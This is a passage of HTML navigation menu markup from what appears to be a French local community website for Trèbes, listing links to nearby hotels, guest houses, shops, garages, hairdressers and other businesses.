ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 